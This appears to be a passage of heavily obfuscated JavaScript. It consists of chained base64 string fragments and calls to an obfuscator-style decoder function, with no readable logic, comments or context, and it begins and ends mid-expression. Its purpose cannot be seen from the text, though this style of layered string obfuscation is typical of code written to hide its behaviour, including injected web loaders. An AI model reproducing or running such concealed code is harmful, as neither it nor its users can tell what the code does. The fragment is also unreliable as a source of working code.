syV2onKStKKDB4Njg0LCcmcWtHJy'+'krSigweDZiNCwnXnpLWScpK0ooMHg2Njc'+'sJ2JOZmgnKStKKDB4MjhiLCczcE9VJykr'+'SigweDIxZCwnaU9ORycpK0ooMHg1NDIsJ'+'0VONW8nKStKKDB4M2UyLCdeektZJykrSi'+'gweDViOSwnJnFrRycpK0ooMHgyZTUsJyg'+'yRVknKStKKDB4NTk3LCdpbkl2JykrSigw'+'eDJjYywnYVJJdycpK0ooMHgyNjksJ2dxI'+'1UnKStKKDB4MTY4LCcyKU83JykrSigweD'+'EzNCwnQ10qSCcpK0ooMHg1ZTAsJyZxa0c'+'nKStKKDB4MTMxLCc2MkxCJykrSigweDZm'+'YiwnWF4wUScpK0ooMHg1NDYsJ2VqUmgnK'+_0x8585379t(0x214)+'wnI1BIaicpK0ooMHg0ZmMsJ3dKNjYnKSt'+'KKDB4MTgzLCc4XSlUJykrSigweDU1Miwn'+_0x8585379t(0x1a0)+'DB4M2JiLCdKUSU3JykrSigweDU2ZSwncF'+'FFbCcpK0oo')+('MHgzMzYsJ0lOM20nKStKKDB4M2IwLCczc'+_0x8585379t(0x152)+'g0ZjYsJ2lPTkcnKStKKDB4NDNlLCcwWkc'+'1JykrSigweDExYywnQkVYTCcpK0ooMHg1'+'YzIsJ2dxI1UnKStKKDB4NDczLCcjR1duJ'+'ykrSigweDdiMCwnUDF4eCcpK0ooMHgyYj'+'ksJ3MoUTcnKStKKDB4MjUzLCc2bWEhJyk'+_0x8585379t(0x298)+_0x8585379t(0x1c1)+'igweDY4YSwnRGZiOScpK0ooMHgzMTQsJ1'+_0x8585379t(0x13e)+'weDM5MCwnQ10qSCcpK0ooMHg2MTgsJzRD'+'Vl0nKStKKDB4NGJhLCdEZmI5JykrSigwe'+'DYxYiwnV1IyYicpK0ooMHg3MDIsJ2Fram'+'8nKStKKDB4MTU0LCcxcTFAJykrSigweDc'+'zMSwnNjJMQicpK0ooMHg1MTUsJ2VqUmgn'+'KStKKDB4Nzg4LCdFTjVvJykrSigweDI2Y'+'iwnQ10qSCcpK0ooMHg0NjUsJyNQSGonKS'+'tKKDB4NmI1LCdiTmZoJykrSigweDM4ZSw'+'nd0o2NicpK0ooMHg0Y2YsJ156S1knKStK'+'KDB4NmIwLCcjUEhqJykrSigweDNjMSwnV'+'EFHKScpK0ooMHg3OTUsJzRDVl0nKStKKD'+'B4NGI5LCcoMkVZJykrSigweDYzMSwnZ3E'+'jVScpK0ooMHgyMzAsJ0VONW8nKStKKDB4'+'MWQxLCc2MkxCJykrSigweDc2YSwnaW5Jd'+'icpK0ooMHg2YmYsJ0NdKkgnKStKKDB4MT'+_0x8585379t(0x1cf)+'pK0ooMHg1ZjgsJ2syV2onKStKKDB4MTll'+'LCdQMXh4JykrSigweDFkNCwnOF0pVCcpK'+'0ooMHgxYjcsJ156S1knKStKKDB4NzgxLC'+_0x8585379t(0x2b2))+('KyhKKDB4NWYzLCdCRVhMJykrSigweDQ5O'+_0x8585379t(0x22d)+_0x8585379t(0x21d)+'nZ3EjVScpK0ooMHg2M2YsJ2luSXYnKStK'+'KDB4NzUwLCcmKHVOJykrSigweDc2Mywna'+'W5JdicpK0ooMHgzNmMsJyZxa0cnKStKKD'+_0x8585379t(0x246)+'IaicpK0ooMHg3NDEsJ1AxeHgnKStKKDB4'+_0x8585379t(0x329)+'CcpK0ooMHgxNGIsJ0YyZG4nKStKKDB4Mj'+'lkLCdJTjNtJykrSigweDFiZSwnMFpHNSc'+'pK0ooMHgyOGQsJ2VqUmgnKStKKDB4MTBh'+'LCcmKHVOJykrSigweDFjYiwnOEJhdycpK'+'0ooMHgzODAsJzFxMUAnKStKKDB4NzAzLC'+'d6bEZ0JykrSigweDJkZCwnemxGdCcpK0o'+_0x8585379t(0x1c7)+_0x8585379t(0x1c9)+'Hg2MTcsJygyRVknKStKKDB4MTViLCdGMm'+'RuJykrSigweDQyYiwncyhRNycpK0ooMHg'+'zODUsJ1FxeSQnKStKKDB4MjI2LCd3SjY2'+_0x8585379t(0x270)+'WYsJ3MoUTcnKStKKDB4NDdhLCdFTjVvJy'+'krSigweDJjOCwnSU4zbScpK0ooMHgzNWQ'+'sJ2lPTkcnKStKKDB4NzBhLCc0Q1ZdJykr'+_0x8585379t(0x375)+_0x8585379t(0x217)+'gweDEzMywnRGZiOScpK0ooMHgzYjMsJzF'+'xMUAnKStKKDB4MjNhLCc2bWEhJykrSigw'+'eDJlYiwnJih1TicpK0ooMHgxZWIsJ3MoU'+'TcnKStKKDB4MTA5LCdXUjJiJykrSigweD'+_0x8585379t(0x1e1))+('eCcpK0ooMHg1NzEsJ3M5NUYnKStKKDB4M'+'TAxLCdYXjBRJykrSigweDUxMiwnVEFHKS'+_0x8585379t(0x139)+'iLCcmcWtHJykrSigweDY0YSwnYVJJdycp'+'K0ooMHg2ZjgsJ2syV2onKStKKDB4MjcxL'+'CdJTjNtJykrSigweDcwNCwnWF4wUScpK0'+'ooMHg2YzAsJzhCYXcnKStKKDB4NGY1LCc'+_0x8585379t(0x2c0)+'MHg0OWQsJzRDVl0nKStKKDB4NzkyLCczc'+'E9VJykrSigweDQwNiwnYWtqbycpK0ooMH'+'gzMDIsJ1RBRyknKStKKDB4NDU4LCdncSN'+_0x8585379t(0x32c)+'Y2QsJ0JFWEwnKStKKDB4M2YzLCdzKFE3J'+_0x8585379t(0x27a)+'UsJzhdKVQnKStKKDB4NGIwLCdhUkl3Jyk'+_0x8585379t(0x339)+'J0JFWEwnKStKKDB4NTRkLCcmcWtHJykrS'+_0x8585379t(0x13a)+_0x8585379t(0x310)+'weDVlNCwnI1BIaicpK0ooMHg1NjIsJyZx'+'a0cnKStKKDB4NTYxLCdUQUcpJykrSigwe'+'DQwOCwnazJXaicpK0ooMHgxZTAsJzBaRz'+'UnKStKKDB4M2FlLCd4VVtvJykrSigweDY'+'1ZCwnM3BPVScpK0ooMHg3N2YsJ3MoUTcn'+'KStKKDB4MmM1LCdCRVhMJykrSigweDJmM'+'SwnUXF5JCcpK0ooMHg2MWQsJ156S1knKS'+'tKKDB4NzM0LCcmcWtHJykrSigweDQ0Nyw'+_0x8585379t(0x290)+'KDB4MWQ2LCc0Q1ZdJykrSigweDdhNiwnV'+'1IyYicpK0ooMHgyNDQsJ0lOM20nKStKKD'+'B4MjJiLCd6')+(_0x8585379t(0x27d)+'Hg2YzQsJyNHV24nKStKKDB4NmE1LCdMbU'+'prJykrSigweDJmMCwnVEFHKScpK0ooMHg'+_0x8585379t(0x373)+'JykrSigweDQ1MSwnaW5JdicpK0ooMHgzN'+'2QsJ0NdKkgnKStKKDB4MThjLCdKaGZdJy'+_0x8585379t(0x37d)+_0x8585379t(0x2df)+'SigweDFkMywnMilPNycpK0ooMHg2NTAsJ'+'3psRnQnKStKKDB4MWQwLCc4XSlUJykrSi'+'gweDMxMCwnUDF4eCcpK0ooMHg0MDQsJyY'+'odU4nKStKKDB4ZjYsJ156S1knKStKKDB4'+'N2JmLCdKUSU3JykrSigweDI0MCwndXBKU'+'ycpK0ooMHgzMmQsJ3MoUTcnKStKKDB4Nj'+'c3LCcwWkc1JykrSigweDRiNSwnUXF5JCc'+'pK0ooMHg1MGIsJzhCYXcnKStKKDB4Njcz'+'LCdwUUVsJykrSigweDMxNSwnQ10qSCcpK'+'0ooMHg1MDksJ0NdKkgnKStKKDB4MTA4LC'+'dUQUcpJykrSigweDExZiwnZ3EjVScpK0o'+_0x8585379t(0x381)+_0x8585379t(0x138)+'Hg2OWYsJzk4U0YnKStKKDB4NTQwLCcjR1'+_0x8585379t(0x1bb)+'3YzcsJygyRVknKStKKDB4N2I4LCcjR1du'+'JykrSigweDdjZiwnOF0pVCcpK0ooMHgxZ'+'WYsJ1dSMmInKStKKDB4NzhlLCcxcTFAJy'+'krSigweDNjMywnXmJuaCcpK0ooMHg1N2Q'+'sJ0poZl0nKStKKDB4NGMzLCc4QmF3Jykr'+_0x8585379t(0x36a)+_0x8585379t(0x34e)+'gweDNmOSwn')+('ZWpSaCcpK0ooMHgyOTQsJ0pRJTcnKStKK'+'DB4Mzg3LCdKUSU3JykrSigweDUxMywnRG'+'ZiOScpK0ooMHgyZDYsJ0lOM20nKStKKDB'+'4NmNiLCdlalJoJykrSigweDZmNSwnemxG'+'dCcpK0ooMHgxMjAsJ3MoUTcnKStKKDB4N'+'jNhLCdFTjVvJykrSigweDE2NSwnM3BPVS'+'cpK0ooMHg2OTAsJ0R4dCMnKStKKDB4NWQ'+_0x8585379t(0x200)+_0x8585379t(0x147)+'CdzKFE3JykrSigweDdhYiwnOThTRicpK0'+'ooMHg2NTMsJzBaRzUnKStKKDB4NWEyLCd'+_0x8585379t(0x251)+'MHg0ZTYsJ3dKNjYnKStKKDB4NTc5LCc2M'+_0x8585379t(0x235)+'g1NDksJzk4U0YnKStKKDB4NzgwLCc4XSl'+_0x8585379t(0x265)+_0x8585379t(0x25b)+'ykrSigweDRlZCwnSmhmXScpK0ooMHg0NW'+_0x8585379t(0x14c)+'rSigweDNhYSwnSlElNycpK0ooMHgxYzYs'+'JzIpTzcnKStKKDB4NTNiLCdFTjVvJykrS'+'igweDVlOCwnITdbJScpK0ooMHg2MzgsJ0'+'NdKkgnKStKKDB4MjQzLCc0Q1ZdJykrSig'+'weDI0NiwnYVJJdycpK0ooMHgyOWMsJ1RB'+'RyknKStKKDB4NDMyLCdEZmI5JykrSigwe'+'DM0MywnOEluMicpK0ooMHgxY2EsJ3BRRW'+'wnKStKKDB4MTA0LCdKUSU3JykrSigweDQ'+'xZiwnV1IyYicpKydpXScpLGRbSigweDEw'+'ZCwnRHh0IycpXT1mdW5jdGlvbihyLHMpe'+'3JldHVybiByK3M7fSxkW0ooMHgzMTgsJ2'+'JOZmgnKV09')+('ZnVuY3Rpb24ocixzKXtyZXR1cm4gcitzO'+'30sZFtKKDB4MjFjLCdhUkl3JyldPWZ1bm'+_0x8585379t(0x2db)+'bSigweDNlYywnMFpHNScpXT1KKDB4NzMz'+'LCdKaGZdJykrJ3MvJyxkW0ooMHgyMGIsJ'+'1heMFEnKV09SigweDI3NSwnNl5QMCcpK0'+'ooMHgzMzMsJ3dKNjYnKStKKDB4NTI0LCc'+'4SW4yJykrSigweDQ4YywnRGZiOScpK0oo'+'MHgzZGMsJ3M5NUYnKStKKDB4MTkwLCdpb'+_0x8585379t(0x277)+'gzMmYsJ0poZl0nKStKKDB4NTFjLCcjR1d'+'uJykrSigweDVlYiwnMFpHNScpK0ooMHg2'+'YWQsJ0YyZG4nKStKKDB4NzA4LCdMbUprJ'+'ykrSigweDI2MiwnOEluMicpK0ooMHg2OD'+_0x8585379t(0x2f0)+'rSigweDcxOSwnJnFrRycpK0ooMHg0ODks'+'JzNwT1UnKStKKDB4MTFhLCdpT05HJykrS'+'igweDE2NCwnXnpLWScpK0ooMHgzZWEsJz'+'RDVl0nKStKKDB4MmQ4LCc5OFNGJykrSig'+_0x8585379t(0x288)+'SXcnKStKKDB4NGQ5LCd3SjY2JykrSigwe'+'DNjZSwnemxGdCcpK0ooMHgxNjYsJ3dKNj'+'YnKStKKDB4NjFhLCdwUUVsJykrSigweDV'+'jOCwnI1BIaicpK0ooMHg2YzMsJ1FxeSQn'+'KStKKDB4N2EwLCc5OFNGJykrSigweDJkM'+_0x8585379t(0x34f)+_0x8585379t(0x158)+'nSU4zbScpK0ooMHg1Y2YsJ1dSMmInKStK'+'KDB4NDkyLCc2XlAwJykrSigweDVkZCwnJ'+'ih1TicpK0ooMHg1MjEsJzIpTzcnKStKKD'+_0x8585379t(0x287))+('Ym5oJykrSigweDRkNywnRHh0IycpK0ooM'+'Hg3Y2UsJ3hVW28nKStKKDB4NzY1LCdzKF'+'E3JykrSigweDYzNCwnOF0pVCcpK0ooMHg'+_0x8585379t(0x20e)+_0x8585379t(0x162)+'DAsJ0poZl0nKStKKDB4NDY4LCdlalJoJy'+'krSigweDU1YywnYVJJdycpK0ooMHg2NmI'+'sJ0lOM20nKStKKDB4M2JlLCc0Q1ZdJykr'+'SigweDMzMSwnemxGdCcpK0ooMHgzOWUsJ'+_0x8585379t(0x165)+_0x8585379t(0x37f)+'oUTcnKStKKDB4NWEwLCd1cEpTJykrSigw'+'eDNiMiwnd0o2NicpK0ooMHg0NTQsJ3BRR'+_0x8585379t(0x2d6)+_0x8585379t(0x2c8)+'nKStKKDB4MjA1LCdeYm5oJykrSigweDY0'+'ZCwnczk1RicpK0ooMHgzM2UsJ0R4dCMnK'+'StKKDB4MzYzLCdeektZJykrSigweDZmMC'+'wnemxGdCcpK0ooMHg2ZTQsJyZxa0cnKSt'+'KKDB4MjUyLCc2XlAwJykrSigweDc4Mywn'+'JnFrRycpK0ooMHgxNGYsJzhCYXcnKStKK'+'DB4MmVkLCdeYm5oJykrSigweDE4NCwnYk'+_0x8585379t(0x284)+_0x8585379t(0x342)+'dycpK0ooMHgzNjksJ1dSMmInKStKKDB4N'+_0x8585379t(0x18c)+_0x8585379t(0x155)+'2LCdYXjBRJykrSigweDViZSwnWF4wUScp'+'K0ooMHgzOTUsJyYodU4nKStKKDB4Njc2L'+'CczcE9VJykrSigweDc0OCwndXBKUycpK0'+'ooMHg2MzYs')+('JzIpTzcnKStKKDB4NjljLCdUQUcpJykrS'+_0x8585379t(0x179)+'heMFEnKStKKDB4MzE3LCdlalJoJykrSig'+_0x8585379t(0x12a)+'dU4nKStKKDB4NzEwLCd6bEZ0JykrSigwe'+_0x8585379t(0x20d)+_0x8585379t(0x32d)+_0x8585379t(0x376)+'KStKKDB4MTE0LCcwWkc1JykrSigweDI1M'+'SwnTG1KaycpK0ooMHg2MDIsJ0RmYjknKS'+'tKKDB4MmQ5LCc2XlAwJykrSigweDU4NCw'+'nNm1hIScpK0ooMHgxM2IsJ3VwSlMnKStK'+'KDB4MTkyLCdJTjNtJykrSigweDQ2YywnR'+_0x8585379t(0x2e5)+_0x8585379t(0x223)+_0x8585379t(0x174)+'NTg4LCc5OFNGJykrSigweDc2YiwnM3BPV'+'ScpK0ooMHg0ZDQsJygyRVknKStKKDB4Nm'+'RiLCdXUjJiJykrSigweDVmMCwnYWtqbyc'+'pK0ooMHg1MzAsJ0YyZG4nKStKKDB4NjQ4'+'LCdzOTVGJykrSigweDU5NSwnOF0pVCcpK'+'0ooMHgzNTEsJ15ibmgnKStKKDB4MTc4LC'+'cyKU83JykrSigweDQyOSwnYWtqbycpK0o'+'oMHgxNjAsJzYyTEInKStKKDB4NjZjLCc2'+_0x8585379t(0x244)+'HgyYmUsJzIpTzcnKStKKDB4NGQxLCdCRV'+'hMJykrSigweDQyMSwnOThTRicpK0ooMHg'+'zZjgsJzhdKVQnKStKKDB4MTg2LCc2MkxC'+_0x8585379t(0x323)+_0x8585379t(0x29b)+'krSigweDc3')+(_0x8585379t(0x341)+'StKKDB4MzljLCdCRVhMJykrSigweDExOC'+'wnRU41bycpK0ooMHgxMzAsJ2JOZmgnKSt'+'KKDB4NDUwLCcjR1duJykrSigweDcxYSwn'+'OThTRicpK0ooMHg2MDQsJ2VqUmgnKStKK'+'DB4M2ZkLCcwWkc1JykrSigweDI3MiwnSU'+'4zbScpK0ooMHg2ZTksJ3MoUTcnKStKKDB'+'4NzVlLCd4VVtvJykrSigweDI2NCwnITdb'+'JScpK0ooMHg0NGIsJ3psRnQnKStKKDB4M'+'2Y3LCdwUUVsJykrSigweDYwYiwnemxGdC'+_0x8585379t(0x2e8)+'1LCcwWkc1JykrSigweDczMiwnKDJFWScp'+'K0ooMHg3OGIsJ3M5NUYnKStKKDB4NWQzL'+_0x8585379t(0x12c)+'ooMHhmZiwnOThTRicpK0ooMHgyYmMsJzN'+_0x8585379t(0x2fb)+'eDM5YiwnXnpLWScpK0ooMHgzZGEsJ0NdK'+'kgnKStKKDB4MTQ2LCd3SjY2JykrSigweD'+_0x8585379t(0x23b)+'nKStKKDB4MmZkLCd6bEZ0JykrSigweDc1'+_0x8585379t(0x2d9)+'StKKDB4NDQ5LCdlalJoJykrSigweDE0NS'+'wnOF0pVCcpK0ooMHgxOGUsJyNHV24nKSt'+_0x8585379t(0x264)+'KDJFWScpK0ooMHgzMDYsJzhJbjInKStKK'+'DB4NzllLCdzKFE3JykrSigweDFlYywnZ3'+'EjVScpK0ooMHg1YWYsJygyRVknKStKKDB'+'4MjYzLCdQMXh4JykrSigweDc3MywnUDF4'+'eCcpK0ooMHg3NDAsJzZtYSEnKStKKDB4N'+'GYxLCcjR1duJykrSigweDZkMSwnQkVYTC'+'cpK0ooMHgx')+('ZGIsJ0RmYjknKStKKDB4M2NmLCcmKHVOJ'+'ykrSigweDQ0NiwnSU4zbScpK0ooMHgxNT'+'YsJ0xtSmsnKStKKDB4NmZkLCc5OFNGJyk'+'rSigweDZkNCwneFVbbycpK0ooMHgxNzAs'+'JzNwT1UnKStKKDB4MzVjLCcjR1duJykrS'+'igweDEyNSwnV1IyYicpK0ooMHg2ZjMsJ2'+'FSSXcnKStKKDB4NWQ3LCdRcXkkJykrSig'+'weDMzZiwnITdbJScpK0ooMHg2OGQsJ3Mo'+_0x8585379t(0x163)+'DdjYSwnczk1RicpK0ooMHg3NGQsJ3dKNj'+_0x8585379t(0x1b8)+'0ZCwnYWtqbycpK0ooMHg0MzksJ156S1kn'+'KStKKDB4NjhlLCdeYm5oJykrSigweDRhM'+'SwnazJXaicpKyhKKDB4NjdhLCdeektZJy'+_0x8585379t(0x2a9)+_0x8585379t(0x31a)+'SigweDFiMSwnXmJuaCcpK0ooMHgzMDAsJ'+'0poZl0nKStKKDB4NTQ0LCdYXjBRJykrSi'+'gweDNkZSwnazJXaicpK0ooMHg2NzIsJzI'+'pTzcnKStKKDB4NjI1LCdMbUprJykrSigw'+'eDRiMiwnXmJuaCcpK0ooMHg3N2MsJ0RmY'+_0x8585379t(0x345)+'QxNSwnOF0pVCcpK0ooMHg0ZjIsJ0NdKkg'+_0x8585379t(0x34b)+'ZCwncyhRNycpK0ooMHg0MDMsJ1heMFEnK'+'StKKDB4MzZhLCdKUSU3JykrSigweDcxNi'+'wnNENWXScpK0ooMHgzZDIsJzIpTzcnKSt'+_0x8585379t(0x348)+'XnpLWScpK0ooMHg1ZGMsJ3hVW28nKStKK'+'DB4MmVhLCdrMldqJykrSigweDY5ZSwnOE'+'JhdycpK0oo')+('MHgyMDYsJzFxMUAnKStKKDB4NTY4LCcyK'+'U83JykrSigweDYyYywnRU41bycpK0ooMH'+'gxYjgsJyNQSGonKStKKDB4N2M1LCdhUkl'+'3JykrSigweDc5NywncyhRNycpK0ooMHgy'+'OWIsJzhCYXcnKStKKDB4Njg3LCc2bWEhJ'+'ykrSigweDNhZCwnRjJkbicpK0ooMHg0NW'+'UsJ15ibmgnKStKKDB4NWRhLCdha2pvJyk'+'rSigweDY0NywnNjJMQicpK0ooMHg0OTAs'+_0x8585379t(0x17e)+_0x8585379t(0x2af)+'pRJTcnKStKKDB4NDFiLCc4SW4yJykrSig'+_0x8585379t(0x2d5)+'YSEnKStKKDB4MTNhLCc2bWEhJykrSigwe'+'DM2MCwnOThTRicpK0ooMHgxMGIsJ0RmYj'+'knKStKKDB4NDM1LCdzOTVGJykrSigweDc'+'yZSwnXnpLWScpK0ooMHg1NjMsJ0VONW8n'+'KStKKDB4NDM4LCcxcTFAJykrSigweDRkN'+'iwnMilPNycpK0ooMHgyNGEsJzZeUDAnKS'+'tKKDB4NGZhLCcxcTFAJykrSigweDM0NCw'+'nczk1RicpK0ooMHg1OTEsJzZtYSEnKStK'+'KDB4MzQxLCc5OFNGJykrSigweDMxYywnZ'+'WpSaCcpK0ooMHg2ZTMsJ1FxeSQnKStKKD'+'B4NWY2LCc4SW4yJykrSigweDdkNywnYWt'+'qbycpK0ooMHg1NDcsJ15ibmgnKStKKDB4'+'NzRiLCcxcTFAJykrSigweDUyMCwnXmJua'+'CcpK0ooMHg1NWEsJ3BRRWwnKStKKDB4ND'+'BlLCdUQUcpJykrSigweDJiMCwnczk1Ric'+_0x8585379t(0x28e)+'LCdXUjJiJykrSigweDc5OSwnUDF4eCcpK'+_0x8585379t(0x37b)+'diTmZoJykr')+(_0x8585379t(0x1d0)+'yZxa0cnKStKKDB4M2YwLCcoMkVZJykrSi'+'gweDFhNywncFFFbCcpK0ooMHgzNzYsJ0x'+'tSmsnKStKKDB4MjM1LCcmKHVOJykrSigw'+'eDU4NSwnJnFrRycpK0ooMHg2MGQsJ0JFW'+'EwnKStKKDB4MjNlLCdQMXh4JykrSigweD'+'IwOSwnMFpHNScpK0ooMHg1MzksJ1FxeSQ'+'nKStKKDB4NDUyLCdXUjJiJykrSigweDQ4'+'NCwnYVJJdycpK0ooMHg2MmQsJ1AxeHgnK'+'StKKDB4MTMyLCdncSNVJykrSigweDZiMS'+'wnTG1KaycpK0ooMHg3MmQsJzNwT1UnKSt'+'KKDB4NzYxLCdDXSpIJykrSigweDZiZCwn'+'QkVYTCcpK0ooMHg0OTYsJygyRVknKStKK'+_0x8585379t(0x309)+'5maCcpK0ooMHgyZGIsJ0pRJTcnKStKKDB'+'4NjIwLCdpbkl2JykrSigweDJiNywnYWtq'+_0x8585379t(0x220)+'WUzLCc4XSlUJykrSigweDIzYiwnRHh0Iy'+'cpK0ooMHgyZjUsJ156S1knKStKKDB4NjY'+'wLCdiTmZoJykrSigweDNmYywnRjJkbicp'+'K0ooMHgxMWQsJ2dxI1UnKStKKDB4NGM4L'+'CdEZmI5JykrSigweDQzNywncyhRNycpK0'+'ooMHg3NWMsJ3M5NUYnKStKKDB4NmIyLCc'+_0x8585379t(0x1fc)+'MHg3M2EsJyYodU4nKStKKDB4NTdmLCcjR'+'1duJykrSigweDcxMiwnZWpSaCcpK0ooMH'+'g0NDgsJ2VqUmgnKStKKDB4NTljLCdJTjN'+'tJykrSigweDc4NiwnSmhmXScpK0ooMHgz'+'Y2QsJ2syV2onKStKKDB4MjhlLCc2MkxCJ'+_0x8585379t(0x2d3)+'ksJ0poZl0n')+('KStKKDB4NTNmLCc4QmF3JykrSigweDVkO'+'SwnazJXaicpK0ooMHg0NWEsJzBaRzUnKS'+'tKKDB4NWFkLCdpbkl2JykrSigweDY2Niw'+'nI1BIaicpK0ooMHgxMDUsJ3dKNjYnKStK'+_0x8585379t(0x361)+'WtqbycpK0ooMHg0NzIsJ2FSSXcnKStKKD'+_0x8585379t(0x1a6)+'RNycpK0ooMHgyMjQsJyE3WyUnKStKKDB4'+_0x8585379t(0x33c)+'ScpK0ooMHgzYzQsJ1RBRyknKStKKDB4Mz'+'hjLCdha2pvJykrSigweDYzMywnRGZiOSc'+'pK0ooMHgxYmYsJ0RmYjknKStKKDB4NmEw'+'LCdpT05HJykrSigweDU1ZiwnWF4wUScpK'+_0x8585379t(0x14b)+_0x8585379t(0x2e2)+'oMHgyNjYsJ0JFWEwnKStKKDB4MjMyLCcx'+'cTFAJykrSigweDViZiwnSmhmXScpK0ooM'+_0x8585379t(0x128)+_0x8585379t(0x2ed)+_0x8585379t(0x184)+'JykrSigweDdiZCwnd0o2NicpK0ooMHg0M'+_0x8585379t(0x17b)+'krSigweDE0NCwnZWpSaCcpK0ooMHgyMGM'+_0x8585379t(0x295)+'SigweDcwOSwnaW5JdicpK0ooMHg1M2UsJ'+'zhdKVQnKStKKDB4N2MwLCdeektZJykrSi'+'gweDEwMiwnRjJkbicpK0ooMHgzNWYsJ0x'+_0x8585379t(0x2aa)+_0x8585379t(0x28d)+'nQnKStKKDB4MzUzLCdzOTVGJykrSigweD'+'I2ZSwnZWpS')+('aCcpK0ooMHg3OWIsJ3psRnQnKStKKDB4N'+'GZkLCdpbkl2JykrSigweDViNCwnV1IyYi'+_0x8585379t(0x15e)+'mLCdQMXh4JykrSigweDRkMywnXmJuaCcp'+'K0ooMHg1MWEsJ156S1knKStKKDB4MTg1L'+'CcoMkVZJykrSigweDNkMCwnZWpSaCcpK0'+'ooMHgyMTMsJzIpTzcnKStKKDB4NWFjLCd'+_0x8585379t(0x20b)+_0x8585379t(0x1f5)+_0x8585379t(0x24a)+_0x8585379t(0x289)+'IJykrSigweDM2NSwnemxGdCcpK0ooMHgx'+'OWEsJ156S1knKStKKDB4M2I4LCdXUjJiJ'+'ykrSigweDcwZCwnd0o2NicpK0ooMHg1Yj'+'AsJ2FSSXcnKStKKDB4NDU1LCc0Q1ZdJyk'+'rSigweDY5NiwnRU41bycpK0ooMHgyOTUs'+_0x8585379t(0x1d9)+_0x8585379t(0x35a)+'heMFEnKStKKDB4MjIwLCchN1slJykrSig'+_0x8585379t(0x338)+'TzcnKStKKDB4MmMyLCc4QmF3JykrSigwe'+'DQwYSwnZ3EjVScpKSsoSigweDc2ZCwnQ1'+_0x8585379t(0x383)+'4NTAwLCdwUUVsJykrSigweDdiZSwnZWpS'+'aCcpK0ooMHg3NzgsJ2lPTkcnKStKKDB4N'+_0x8585379t(0x203)+'cpK0ooMHg1MTQsJyNHV24nKStKKDB4Nzg'+_0x8585379t(0x2f5)+'K0ooMHgxN2QsJ0lOM20nKStKKDB4NmNhL'+'CdEeHQjJykrSigweDE3NSwnNm1hIScpK0'+'ooMHg3MDUs')+('J3VwSlMnKStKKDB4NmNlLCdhUkl3JykrS'+'igweDQwMSwnRjJkbicpK0ooMHg0NmQsJ2'+'Fram8nKStKKDB4NGY4LCcjR1duJykrSig'+'weDUwMiwnSmhmXScpK0ooMHgxOWIsJ0Rm'+_0x8585379t(0x2cc)+'DFmZiwnRGZiOScpK0ooMHg1MmYsJ1dSMm'+'InKStKKDB4NDRmLCdwUUVsJykrSigweDM'+'0MiwnNENWXScpK0ooMHgxNzMsJ0xtSmsn'+'KStKKDB4MWIwLCd4VVtvJykrSigweDI5Z'+_0x8585379t(0x27e)+'tKKDB4MmMzLCcyKU83JykrSigweDRjOSw'+'nZ3EjVScpK0ooMHg0MmYsJyYodU4nKStK'+_0x8585379t(0x205)+'EFHKScpK0ooMHgzMDcsJ3hVW28nKStKKD'+'B4NzBmLCdEeHQjJykrSigweDRjZSwncyh'+_0x8585379t(0x379)+_0x8585379t(0x1be)+'icpK0ooMHg1NzMsJ3BRRWwnKStKKDB4NT'+'liLCdGMmRuJykrSigweDQwZCwnczk1Ric'+'pK0ooMHg3YTEsJ3psRnQnKStKKDB4MzZl'+'LCdRcXkkJykrSigweDI2MSwnMFpHNScpK'+_0x8585379t(0x166)+_0x8585379t(0x190)+'oMHg3ODUsJ3VwSlMnKStKKDB4MjNjLCdz'+'KFE3JykrSigweDU4MywnSlElNycpK0ooM'+'HgzNGUsJ0lOM20nKStKKDB4NjIxLCdUQU'+'cpJykrSigweDY5YiwnQ10qSCcpK0ooMHg'+'zMGEsJ3VwSlMnKStKKDB4NGI3LCc4QmF3'+_0x8585379t(0x2c5)+'jIsJ0VONW8nKStKKDB4NWY5LCdRcXkkJy'+'krSigweDQw')+('ZiwnZ3EjVScpK0ooMHgyYWIsJzhdKVQnK'+'StKKDB4MmIzLCdiTmZoJykrSigweDJjMC'+'wnYWtqbycpK0ooMHg2ZjQsJzhJbjInKSt'+_0x8585379t(0x23e)+'M3BPVScpK0ooMHgxZDUsJ0JFWEwnKStKK'+'DB4MjE4LCdzOTVGJykrSigweDY0MCwnaU'+'9ORycpK0ooMHgzMjEsJ0R4dCMnKStKKDB'+_0x8585379t(0x292)+_0x8585379t(0x2b7)+'jQzLCczcE9VJykrSigweDZiYywnVEFHKS'+'cpK0ooMHg1MGEsJ156S1knKStKKDB4Mjk'+'3LCcmKHVOJykrSigweDUyYSwnemxGdCcp'+'K0ooMHgzZTUsJ1AxeHgnKStKKDB4N2M5L'+'CdKaGZdJykrSigweDQ2NiwneFVbbycpK0'+'ooMHg2ZWEsJzZeUDAnKStKKDB4MzhiLCc'+'zcE9VJykrSigweDZkOSwnQkVYTCcpK0oo'+'MHgyMTcsJ0YyZG4nKStKKDB4NTA4LCdrM'+'ldqJykrSigweDNlZCwnemxGdCcpK0ooMH'+'gxOWMsJyNHV24nKStKKDB4NWJhLCdzOTV'+'GJykrSigweDRkYSwneFVbbycpK0ooMHgy'+_0x8585379t(0x32a)+_0x8585379t(0x260)+'IsJ2VqUmgnKStKKDB4M2MwLCcoMkVZJyk'+'rSigweDc3YSwnNjJMQicpK0ooMHg2YTQs'+'J0R4dCMnKStKKDB4MzY0LCdRcXkkJykrS'+'igweDI4MSwnNENWXScpK0ooMHgyYWUsJy'+'YodU4nKStKKDB4NzY0LCdncSNVJykrSig'+'weDFiYSwnUXF5JCcpK0ooMHgyNzksJ1dS'+'MmInKStKKDB4NjE5LCdzOTVGJykrSigwe'+_0x8585379t(0x268)+_0x8585379t(0x167))+('MTc0LCc0Q1ZdJykrSigweDQ4YSwnRHh0I'+_0x8585379t(0x2f8)+'hmLCcoMkVZJykrSigweDRmYiwnM3BPVSc'+_0x8585379t(0x1b9)+_0x8585379t(0x259)+_0x8585379t(0x225)+'dpbkl2JykrSigweDJhMSwnRGZiOScpK0o'+'oMHg1MWQsJ15ibmgnKStKKDB4MTUwLCdF'+'TjVvJykrSigweDVlZSwnYVJJdycpK0ooM'+'HgzMjMsJ156S1knKStKKDB4MzYyLCdRcX'+'kkJykrSigweDJmYiwnNl5QMCcpK0ooMHg'+'xOGQsJ1heMFEnKStKKDB4MjU4LCdUQUcp'+_0x8585379t(0x357)+'jAsJzYyTEInKStKKDB4NjgxLCdFTjVvJy'+'krSigweDI0OSwnZWpSaCcpK0ooMHhmMyw'+'nRU41bycpK0ooMHgyNDUsJzFxMUAnKStK'+'KDB4NWNiLCc2MkxCJykrSigweDMwOSwnR'+'U41bycpK0ooMHg0ZTEsJzFxMUAnKStKKD'+'B4MTE1LCdJTjNtJykrSigweDFlZCwnazJ'+'XaicpK0ooMHgzNzEsJ2JOZmgnKStKKDB4'+'NTlmL